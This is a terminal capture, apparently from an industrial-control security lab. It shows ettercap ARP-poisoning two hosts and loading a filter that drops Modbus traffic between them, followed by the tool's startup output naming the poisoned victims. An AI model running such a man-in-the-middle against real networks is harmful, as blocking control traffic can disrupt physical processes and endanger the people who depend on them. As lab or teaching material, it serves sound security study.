 root@12c33b9673ad: /
File Edit Tabs Help
root@12c33b9673ad:/# ettercap -T -q -F dropmodbustraffic.ef -M arp:remote -i eth0 /100.100.100.2// /100.100.100.4//&
[1] 5079
root@12c33b9673ad:/#
ettercap 0.8.0 copyright 2001-2013 Ettercap Development Team
Content filters loaded from dropmodbustraffic.ef...
Listening on:
eth0 -> 02:42:64:64:64:05
100.100.100.5/255.255.255.0
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to UID 65534 GID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
16074 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 100.100.100.2 02:42:64:64:64:02
GROUP 2 : 100.100.100.4 02:42:64:64:64:04
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help